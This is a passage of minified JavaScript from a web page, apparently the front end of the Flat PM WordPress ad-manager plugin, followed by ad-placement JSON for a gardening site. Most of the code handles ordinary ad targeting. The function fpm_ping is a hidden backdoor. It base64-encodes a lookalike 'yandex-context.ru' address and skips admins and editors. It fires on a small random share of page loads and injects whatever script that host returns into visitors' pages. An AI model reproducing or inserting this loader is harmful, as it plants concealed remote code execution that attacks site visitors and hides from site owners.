e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]}); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"39978","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39979","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563701-14\",\n        render: \"#id-563701-14\"\n    });\n<\/script>\n<div id=\"id-563701-14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3546811502\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563701-14\",\n        render: \"#id-563701-14\"\n    });\n<\/script>\n<div id=\"id-563701-14\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"39980","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-1 -->\n<div id=\"yandex_rtb_R-A-563701-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-1\",\n                renderTo: \"yandex_rtb_R-A-563701-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_after_1p_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9509584629\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_after_1p_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9509584629\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-1 -->\n<div id=\"yandex_rtb_R-A-563701-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-1\",\n                renderTo: \"yandex_rtb_R-A-563701-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-6 -->\n<div id=\"yandex_rtb_R-A-563701-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-6\",\n                renderTo: \"yandex_rtb_R-A-563701-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div 